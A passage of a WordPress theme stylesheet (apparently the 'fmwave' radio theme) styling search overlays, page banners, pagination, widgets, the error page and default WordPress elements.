.header-search .stylish-input-group input:-moz-placeholder,
.header-search .header-search-form input:-moz-placeholder,
.header-search .custom-search-input input:-moz-placeholder {
    color: #fff;
}
.header-search .header-search-form .search-btn,
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  padding: 0;
  box-shadow: none;
  border: none;
  border-radius: 0;
  color: #fff;
  cursor: pointer;
  font-size: 24px;
  font-weight: 500;
  margin-top: 0px;
  margin-left: -32px;
  background: transparent;
  line-height: 29px;
  z-index: 12;
  transition: all 300ms;
}
.header-search .header-search-form .search-btn i {
    line-height: 28px;
}
.header-search .header-search-form .search-btn:hover,
.header-search .stylish-input-group .btn:hover,
.header-search .custom-search-input .btn:hover {
  color: #ec1c24;
}
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  position: absolute;
  left: 20%;
}
.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
  box-shadow: none;
  outline: none;
}
.header-search.open {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.header-search .close {
  position: fixed;
  top: 15px;
  right: 15px;
  left: 15px;
  margin: 0 auto;
  color: #ffffff;
  border-radius: 3px;
  border: none;
  opacity: 1;
  visibility: visible;
  padding: 3px 15px 5px;
  font-size: 48px;
  font-weight: 300;
  cursor: pointer;
  background: transparent;
  transition: all 300ms;
}
.header-search .close:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.header-search .close:hover {
  transform: scale(1.2);
  opacity: 1 !important;
}
/*------------------- 4.8 Inner Page Banner -------------------*/
.inner-page-banner {
  position: relative;
  padding: 110px 0 100px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
@media only screen and (min-width: 1200px) {
	.admin-bar .inner-page-banner {
		margin-top: 32px;
	}
}
@media only screen and (max-width: 991px) {
  .inner-page-banner {
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .inner-page-banner {
    padding: 80px 0 !important;
  }
}
.inner-page-banner:after {
  content: "";
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.75);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}
.inner-page-banner .breadcrumbs-area {
  position: relative;
  z-index: 1;
  text-align: left;
  word-break: break-word;
}
.inner-page-banner .breadcrumbs-area h1 {
  font-size: 46px;
  font-weight: 600;
  line-height: 1.2;
  /*text-transform: capitalize;*/
  margin-bottom: 14px;
  color: #ffffff;
}
@media only screen and (max-width: 1199px) {
  .inner-page-banner .breadcrumbs-area h1 {
    font-size: 40px;
    line-height: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .inner-page-banner .breadcrumbs-area h1 {
    font-size: 32px;
    line-height: 44px;
  }
}
@media only screen and (max-width: 767px) {
  .inner-page-banner .breadcrumbs-area h1 {
    font-size: 26px;
    line-height: 32px;
  }
}
.inner-page-banner .breadcrumbs-area ul li {
  display: inline-flex;
  color: #cacaca;
  position: relative;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
}
.inner-page-banner .breadcrumbs-area ul li:after {
  content: ">";
  padding: 0 1px 0 6px;
}
.inner-page-banner .breadcrumbs-area ul li a {
  font-size: 18px;
  color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.inner-page-banner .breadcrumbs-area ul li a:hover {
  color: #cccccc;
}
.inner-page-banner .breadcrumbs-area ul li:last-child:after {
  display: none;
}
.inner-page-banner .breadcrumbs-area .entry-breadcrumb {
  color: #ffffff;
  font-size: 15px;
  margin-bottom: 15px;
}
.inner-page-banner .breadcrumbs-area .entry-breadcrumb a {
  color: #ffffff;
}
.inner-page-banner .breadcrumbs-area .entry-breadcrumb a:hover {
  color: #ec1c24;
}
@media only screen and (max-width: 767px) {
  .inner-page-banner .breadcrumbs-area .entry-breadcrumb {
    font-size: 14px;
    line-height: 18px;
  }
}

.admin-bar.header-style-2 .inner-page-banner {
  padding-top: 300px !important;
}
@media only screen and (max-width: 1199px) {
  .admin-bar.header-style-2 .inner-page-banner {
    padding-top: 300px !important;
  }
}
@media only screen and (max-width: 991px) {
  .admin-bar.header-style-2 .inner-page-banner {
    padding-top: 140px !important;
  }
}
@media only screen and (max-width: 767px) {
  .admin-bar.header-style-2 .inner-page-banner {
    padding-top: 108px !important;
  }
}

.header-style-2 .inner-page-banner {
  padding-top: 300px !important;
}
@media only screen and (max-width: 1199px) {
  .header-style-2 .inner-page-banner {
    padding-top: 300px !important;
  }
}
@media only screen and (max-width: 991px) {
  .header-style-2 .inner-page-banner {
    padding-top: 140px !important;
  }
}
@media only screen and (max-width: 767px) {
  .header-style-2 .inner-page-banner {
    padding-top: 108px !important;
  }
}

.header-style-2 .inner-page-banner {
  padding-top: 300px;
}

.inner-standard-banner {
  position: relative;
  padding: 315px 0 215px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
@media only screen and (max-width: 1199px) {
  .inner-standard-banner {
    padding: 250px 0 155px;
  }
}
@media only screen and (max-width: 991px) {
  .inner-standard-banner {
    padding: 150px 0 120px;
  }
}
@media only screen and (max-width: 782px) {
  .inner-standard-banner {
    padding: 120px 0;
  }
}
@media only screen and (max-width: 767px) {
  .inner-standard-banner {
    padding: 100px 0;
  }
}
.inner-standard-banner:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}
.inner-standard-banner .banner-content {
  position: relative;
  z-index: 1;
}
.inner-standard-banner .banner-content h1 {
  font-size: 60px;
  line-height: 1;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 12px;
  color: #ffffff;
}
@media only screen and (max-width: 1199px) {
  .inner-standard-banner .banner-content h1 {
    font-size: 54px;
  }
}
@media only screen and (max-width: 991px) {
  .inner-standard-banner .banner-content h1 {
    font-size: 46px;
  }
}
@media only screen and (max-width: 767px) {
  .inner-standard-banner .banner-content h1 {
    font-size: 40px;
  }
}
.inner-standard-banner .banner-content p {
  color: #ffffff;
  width: 60%;
  display: inline-block;
  margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .inner-standard-banner .banner-content p {
    width: 100%;
  }
}
/*------------------- 4.9 Pagination -------------------*/
.pagination {
  justify-content: center;
  margin-top: 50px;
}
.pagination ul {
  display: table;
  padding-left: 0;
  margin-bottom: 0px;
  display: flex;
}
.pagination ul li {
  display: flex;
  margin-right: 6px;
}
.pagination ul li a {
  text-align: center;
  height: 40px;
  width: 40px;
  line-height: 40px;
  color: #111111;
  font-size: 20px;
  font-weight: 600;
  background-color: #efefef;
  border: none;
  border-radius: 3px;
}
.pagination ul li a:hover {
  background-color: #ec1c24;
  color: #ffffff;
}
@media only screen and (max-width: 575px) {
  .pagination ul li a {
    font-size: 16px;
    height: 40px;
    width: 40px;
    line-height: 40px;
  }
}
.pagination ul li a i {
  line-height: 40px;
}
@media only screen and (max-width: 575px) {
  .pagination ul li a i {
    line-height: 28px;
  }
}
.pagination ul li a:last-child {
  margin-right: 0;
}
.pagination ul li:hover a, .pagination ul li.active a {
  color: #ffffff;
  background-color: #ec1c24;
}

.thumb-pagination {
  margin-top: 50px;
  margin-bottom: 30px;
  text-align: center;
}
@media only screen and (max-width: 575px) {
  .thumb-pagination {
    margin-top: 65px;
  }
}
.thumb-pagination .post-nav {
  display: inline-block;
  margin: 0 8px;
}
.thumb-pagination .post-nav a {
  font-size: 18px;
  font-weight: 600;
  color: #000000;
}
.thumb-pagination .post-nav a:hover {
	color: #ec1c24;
}
.thumb-pagination .prev-btn i {
  margin-right: 8px;
}
.thumb-pagination .next-btn i {
  margin-left: 8px;
}

.pagination-nav {
  text-align: center;
  margin-top: 20px;
}
.pagination-nav ul li {
  display: inline-block;
  margin-right: 28px;
  position: relative;
}
.pagination-nav ul li:last-child {
  margin-right: 0;
}
.pagination-nav ul li:last-child:after {
  display: none;
}
.pagination-nav ul li:after {
  content: "";
  height: 35px;
  width: 2px;
  background-color: #e7e7e7;
  position: absolute;
  top: 0;
  right: -18px;
}
.pagination-nav ul li a {
  font-size: 16px;
  color: #5a5a5a;
  font-weight: 600;
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 575px) {
  .pagination-nav ul li a {
    font-size: 13px;
  }
}
.pagination-nav ul li a i:before {
  font-size: 18px;
}
@media only screen and (max-width: 575px) {
  .pagination-nav ul li a i:before {
    font-size: 15px;
  }
}
.pagination-nav ul li a:hover {
  color: #000000;
}
.pagination-nav ul li a.active {
  color: #000000;
}
.pagination-nav ul .nav-prev a i {
  margin-right: 10px;
}
.pagination-nav ul .nav-next a i {
  margin-left: 10px;
}

.pagination-nav-area {
  margin-bottom: 30px;
}

.fmwave-page-links {
  display: inline-block;
  width: 100%;
  margin-top: 30px;
}

.comment-pagination {
  width: 100%;
  display: inline-block;
}
.comment-pagination ul li {
  width: 50%;
}
.comment-pagination ul li.older-comments {
  float: left;
}
.comment-pagination ul li.newer-comments {
  float: right;
  text-align: right;
}

/*------------------- 4.10 Preloader -------------------*/
#preloader {
  background: #0C0C0D no-repeat scroll center center;
  height: 100%;
  left: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}
#preloader img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}
#preloader #my-svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 1000;
  height: auto;
}
@media only screen and (max-width: 767px) {
  #preloader #my-svg {
    transform: translateX(-50%) translateY(-50%) scale(0.5);
  }
}

/*------------------- 4.11 Section -------------------*/
.section-defauly-style.left .section-subtitle {
  margin-right: auto;
}

.section-defauly-style.center .section-subtitle {
  margin: 0 auto;
}

.section-defauly-style.right .section-subtitle {
  margin-left: auto;
}
.section-heading-1 {
  text-align: center;
  margin-left: 40px;
  position: relative;
}
.section-heading-1 .heading-wrap {
  display: inline-block;
  position: relative;
}
.section-heading-1 .heading-wrap .heading-title {
  font-weight: 700;
  margin-bottom: 0;
}
.section-heading-md {
  text-align: left;
  margin-left: 40px;
  margin-bottom: 12px;
}
.section-heading-md .heading-wrap .heading-title {
  font-size: 24px;
}

.standard-heading {
  text-align: center;
  margin-bottom: 50px;
}
.standard-heading .heading-title {
  font-weight: 300;
  color: #ffffff;
}
.standard-heading p {
  color: #ffffff;
  width: 60%;
  margin: 0 auto;
}

.section-heading-1.heading-light .heading-wrap .heading-title {
  color: #ffffff;
}
.section-heading-1.heading-light .heading-wrap .singnal-symbol .item-circle {
  border-color: #ffffff;
}

.standard-heading {
  text-align: center;
  margin-bottom: 50px;
}
.standard-heading .heading-title {
  font-weight: 300;
  color: #ffffff;
}
.standard-heading p {
  color: #cccccc;
  width: 60%;
  margin: 0 auto;
}
@media only screen and (max-width: 1199px) {
  .standard-heading p {
    width: 80%;
  }
}
@media only screen and (max-width: 767px) {
  .standard-heading p {
    width: 100%;
  }
}

.modern-heading {
  text-align: center;
  padding-bottom: 26px;
  position: relative;
}
.modern-heading:after {
  content: "";
  height: 7px;
  width: 50px;
  background-color: #ec1c24;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0 auto;
}
.modern-heading .heading-title {
  font-weight: 700;
  margin-bottom: 14px;
}
.modern-heading p {
  color: #525151;
  margin: 0 auto;
}

.singnal-symbol {
  display: block;
  position: absolute;
  top: -80px;
  left: -50px;
  width: 30px;
  height: 30px;
  margin-top: -37.5px;
  transform: rotate(-95deg) translate(-100px);
}
.singnal-symbol .item-circle {
  display: block;
  width: 100%;
  height: 100%;
  font-size: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
  border-color: #ec1c24;
  border-style: solid;
  border-width: 1em 1em 0 0;
  border-radius: 0 100% 0 0;
  opacity: 0;
  animation: signalanimation 2s infinite;
}
.singnal-symbol .item-circle.circle-1 {
  animation-delay: 800ms;
}
.singnal-symbol .item-circle.circle-2 {
  width: 6.5em;
  height: 6.5em;
  animation-delay: 400ms;
}
.singnal-symbol .item-circle.circle-3 {
  width: 3em;
  height: 3em;
  animation-delay: 0ms;
}

@keyframes signalanimation {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
/*------------------- 4.12 Widget -------------------*/
@media only screen and (max-width: 991px) {
  .sidebar-break-md {
    margin-top: 50px;
  }
}
.sidebar-widget-area .widget {
  margin-bottom: 40px;
  background-color: #f8f8f8;
  border-radius: 3px;
  padding: 26px 40px 40px;
}
@media only screen and (max-width: 1199px) {
  .sidebar-widget-area .widget {
    padding: 26px 25px 40px;
  }
}
@media only screen and (max-width: 991px) {
  .sidebar-widget-area .widget {
    padding: 26px 40px 40px;
  }
}
@media only screen and (max-width: 479px) {
  .sidebar-widget-area .widget {
    padding: 26px 25px 40px;
  }
}
.sidebar-widget-area .widget:last-child {
  margin-bottom: 0 !important;
}
.sidebar-widget-area .widget .widget-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
}

.widget-border-box {
  border: 1px solid #dbdbdb;
  border-radius: 3px;
  padding: 26px 30px 40px;
}
@media only screen and (max-width: 479px) {
  .widget-border-box {
    padding: 26px 15px 40px;
  }
}
.widget-border-box .widget-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
}

@media only screen and (max-width: 1199px) {
  .widget-next-show {
    padding: 26px 15px 40px;
  }
}
.widget-next-show .media {
  align-items: center;
}
.widget-next-show .media .item-img {
  margin-right: 20px;
}
.widget-next-show .media .item-img a {
  overflow: hidden;
  border-radius: 3px;
}
.widget-next-show .media .item-img img {
  border-radius: 3px;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
}
.widget-next-show .media .media-body .show-time {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 8px;
}
.widget-next-show .media .media-body .show-title {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
  line-height: 25px;
}
.widget-next-show .media .media-body .show-title a {
  color: #000000;
}
.widget-next-show .media .media-body .show-title a:hover {
  color: #ec1c24;
}
.widget-next-show .media .media-body .host-name {
  font-size: 14px;
  letter-spacing: 2px;
  color: #ec1c24;
}
.widget-next-show .media:hover .item-img img {
  transform: scale(1.1);
}

@media only screen and (max-width: 991px) {
  .widget-ad {
    text-align: center;
  }
}
.widget-ad a {
  border-radius: 3px;
}
.widget-ad a img {
  border-radius: 3px;
}

/*widget post*/
.widget_fmwave_posts .media {
  margin-bottom: 20px;
}
.widget_fmwave_posts .media:last-child {
  margin-bottom: 0;
}
.widget_fmwave_posts .media .item-img {
  position: relative;
  overflow: hidden;
  border-radius: 3px;
  margin-right: 20px;
  width: 100px;
  line-height: 0;
}
.widget_fmwave_posts .media .item-img:before, 
.widget_fmwave_posts .media .item-img:after {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.widget_fmwave_posts .media .item-img:before {
    top: 0;
    left: 0;
}
.widget_fmwave_posts .media .item-img:after {
    bottom: 0;
    right: 0;
}
.widget_fmwave_posts .media:hover .item-img:before, 
.widget_fmwave_posts .media:hover .item-img:after {
    width: 100%;
}
.widget_fmwave_posts .media .item-img a {
  overflow: hidden;
  border-radius: 3px;
}
.widget_fmwave_posts .media .item-img img {
  transform: scale(1);
  transition: all 0.5s ease-in-out;
}
.widget_fmwave_posts .media .media-body .news-time {
  font-size: 14px;
  color: #8f8c8c;
}
.widget_fmwave_posts .media .media-body .news-title {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 22px;
}
.widget_fmwave_posts .media .media-body .news-title a {
  color: #000000;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.widget_fmwave_posts .media .media-body .news-title a:hover {
  color: #ec1c24;
}
.widget_fmwave_posts .media .media-body .post-content p {
  margin-bottom: 0;
}
.widget_fmwave_posts .media:hover .item-img img {
  transform: scale(1.1);
}

/*widget image*/
.sidebar-widget-area .widget.widget_media_image {
  padding: 0;
}
.sidebar-widget-area .widget.widget_media_image img {
  border-radius: 3px;
}

.sidebar-widget-area .widget_search {
  background-color: transparent;
  border-radius: 0;
  padding: 0;
}
.sidebar-widget-area .widget_search .widget-search-box {
  padding: 0px;
  background: transparent;
}
.search-form .widget-search-box .stylish-input-group {
  background: transparent;
  height: 70px;
}
.search-form .widget-search-box .stylish-input-group .form-control {
  height: 70px;
  padding: 10px 30px 10px;
  border: 1px solid #eaebeb;
  border-right: none;
  box-shadow: none;
  border-radius: 3px 0 0 3px;
  background: transparent;
  color: #111111;
  font-size: 16px;
}
.search-form .widget-search-box .stylish-input-group .input-group-addon {
  padding: 0;
  border: none;
  border-radius: 0;
  background: transparent !important;
}
.search-form .widget-search-box .stylish-input-group .input-group-addon button {
  height: 100%;
  padding: 5px 30px;
  cursor: pointer;
  background: #ec1c24;
  border: 0;
  border-radius: 0 3px 3px 0;
  transition: all 0.3s ease-in-out;
}
.search-form .widget-search-box .stylish-input-group .input-group-addon button span {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
  transition: all 0.3s ease-in-out;
}
.search-form .widget-search-box .stylish-input-group .input-group-addon button:focus {
  outline: none;
}
.search-form .widget-search-box .stylish-input-group .input-group-addon button:hover {
  background: #c51a21;
}
.search-form .widget-search-box .stylish-input-group input.form-control::-webkit-input-placeholder,
.search-form .widget-search-box .stylish-input-group textarea.form-control::-webkit-input-placeholder {
  color: #afafaf;
}

/*Search no results*/
.no-results .widget-search-box .stylish-input-group .form-control {
    height: 70px;
    padding: 10px 30px 10px;
    border: 1px solid #eaebeb;
    border-right: none;
    box-shadow: none;
    border-radius: 3px 0 0 3px;
    background: transparent;
    color: #111111;
    font-size: 16px;
}
.no-results .widget-search-box .stylish-input-group .input-group-addon button {
    height: 100%;
    padding: 5px 30px;
    cursor: pointer;
    background: #ec1c24;
    border: 0;
    border-radius: 0 3px 3px 0;
    transition: all 0.3s ease-in-out;
}
.no-results .widget-search-box .stylish-input-group .input-group-addon button span {
    color: #ffffff;
    font-size: 20px;
    font-weight: 600;
    transition: all 0.3s ease-in-out;
}
.no-results .widget-search-box .stylish-input-group .input-group-addon button:hover {
    background: #c51a21;
}
.no-results .widget-search-box .stylish-input-group .form-control::-webkit-input-placeholder {
  color: #afafaf;
}
.widget-search.border-search .stylish-input-group {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.06);
}
.widget-search.border-search .stylish-input-group .form-control {
  border: none;
}
.widget-search.border-search .stylish-input-group .input-group-addon button {
  background: transparent;
}
.widget-search.border-search .stylish-input-group .input-group-addon button span {
  color: #e5e5e5;
}
.widget-search.border-search .stylish-input-group .input-group-addon button:hover span {
  color: #ec1c24;
}
.widget ul li a {
  color: #676767;
}
.widget ul li a:hover {
  color: #000000;
}

.widget-tag .tag-list li {
  display: inline-block;
}
.widget-tag .tag-list li a {
  font-family: "Poppins", sans-serif;
  color: #000000;
  font-weight: 500;
  font-size: 15px;
}
.widget-tag .tag-list li a:hover {
  color: #ec1c24;
}

.widget-social {
  padding-bottom: 32px;
}
.widget-social .social-list li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 8px;
}
.widget-social .social-list li:last-child {
  margin-right: 0;
}
.widget-social .social-list li a {
  text-align: center;
  height: 45px;
  width: 45px;
  line-height: 45px;
  background-color: #eeeeee;
  font-size: 18px;
  color: #9b9b9b;
}
.widget-social .social-list li a:hover {
  background-color: #6495e6;
  color: #ffffff;
}

.widget-contact-form {
  background-color: #ec1c24;
  border-radius: 3px;
  padding: 70px 45px;
}
@media only screen and (max-width: 767px) {
  .widget-contact-form {
    padding: 50px 30px;
  }
}
.widget-contact-form .item-title {
  font-size: 20px;
  color: #ffffff;
  margin-bottom: 15px;
}
.widget-contact-form .form-group {
  margin-bottom: 10px;
}
.widget-contact-form .form-group .form-control {
  padding-left: 0;
  font-size: 14px;
  color: #ffffff;
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #fa767b;
}
.widget-contact-form .form-group .submit-btn {
  margin-top: 20px;
  background-color: #ffffff;
  color: #000000;
  font-weight: 700;
  padding: 6px 30px;
}
.widget-contact-form .form-group .submit-btn:hover {
  background-color: #000000;
  color: #ffffff;
}
.widget-contact-form .form-group input.form-control::-webkit-input-placeholder,
.widget-contact-form .form-group textarea.form-control::-webkit-input-placeholder {
  color: #fcc4c6;
}

/*------------------- 5.8 Error Page -------------------*/
.error-page {
  background-color: #fff9ee;
  text-align: center;
  padding: 100px 0;
}
@media only screen and (max-width: 991px) {
  .error-page {
    padding: 80px 0;
  }
}
.error-page .error-logo {
  margin-bottom: 35px;
}
.error-page .item-title {
  font-size: 36px;
  font-weight: 600;
  line-height: 50px;
  margin-bottom: 30px;
}
.error-page .item-title span {
  display: block;
}
.error-page .item-btn {
  display: inline-block;
  font-weight: 700;
  color: #ffffff;
  background-color: #ec1c24;
  border-radius: 3px;
  padding: 10px 25px;
  position: relative;
  z-index: 1;
}
.error-page .item-btn:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #000000;
  border-radius: 3px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.error-page .item-btn:hover:after {
   left: 0;
   width: 100%;
}
.site-content nav.comment-navigation {
  padding-top: 0;
}

.site-content nav.comment-navigation ul {
  margin-top: 0;
  margin-bottom: 40px;
}

.site-content nav.comment-navigation ul li {
  margin-right: 0;
}

.site-content nav.comment-navigation ul li a {
  height: inherit;
  width: inherit;
  padding: 12px 25px;
  line-height: 30px;
}

figure.wp-caption.alignnone {
  margin: 15px auto 15px;
}

.wp-block-file .wp-block-file__button {
  background: #32373c;
  padding: 10px 20px;
  line-height: 1;
}

.has-media-on-the-right.is-stacked-on-mobile {
  margin-bottom: 20px;
}

:root .wp-block-cover.has-pale-pink-background-color {
  background-color: #000;
}

.wp-caption .wp-caption-text {
  color: #555d66;
  font-size: 13px;
  line-height: 1.4;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  color: #555d66;
  font-size: 13px;
  line-height: 1.4;
  text-align: center;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  line-height: 1.4;
}

.wp-block-group.has-background {
  margin-bottom: 15px;
}

/*------------------- 4.14 WP Default Style  -------------------*/
/* == Normalize == */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg {
  display: block;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp,
tt,
var {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

select:focus {
  outline: none;
}

/* == Typography == */
dfn,
cite,
em {
  font-style: italic;
}

cite {
  font-weight: 600;
}

blockquote {
  margin: 20px 1.5em;
  border-color: #111111;
}

address {
  margin: 0 0 1.5em;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* == Elements == */
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "" "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 15px 0;
  width: 100%;
}

table th,
table td {
  border: 1px solid #dedede;
  padding: 5px;
  text-align: center;
}

/* == Forms == */
button,
input[type=button],
input[type=reset],
input[type=submit] {
  background-color: #111111;
  border: medium none;
  color: #fff;
  padding: 2px 15px;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active {
  background-color: #000;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
}

select {
  border: 1px solid #ccc;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

textarea {
  width: 100%;
}

form.post-password-form label > input {
  background: #f8f8f8;
  border: 1px solid #dcdcdc;
  padding: 10px 8px;
}

form.post-password-form input {
  padding: 11px 15px;
  font-weight: 600;
}

/* == Links == */
a:link,
a:visited {
  transition: all 0.3s ease 0s;
  text-decoration: none;
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
}

a:hover,
a:active {
  outline: 0;
}

/* == Accessibility == */
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/* == Alignments == */
.alignleft {
  float: left;
  margin-top: 15px;
  margin-right: 30px;
  margin-bottom: 15px;
}

.alignright {
  float: right;
  margin-top: 15px;
  margin-left: 30px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-button.aligncenter {
  text-align: center;
}

/* == Clearings == */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/* == Posts and pages == */
.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

span.post-page-numbers.current {
  display: -webkit-inline-box;
  margin: 0;
  padding: 0;
  float: left;
}

a.post-page-numbers,
span.title-string {
  float: left;
  display: inline-block;
}

span.page-links-title {
  margin-right: 10px;
}
.fmwave-page-links,
.page-links {
  clear: both;
  display: flex;
  margin: 0 0 1.5em;
  align-items: center;
}
.fmwave-page-links,
.page-links {
  font-weight: 400;
  color: #666666;
  padding-top: 12px;
}
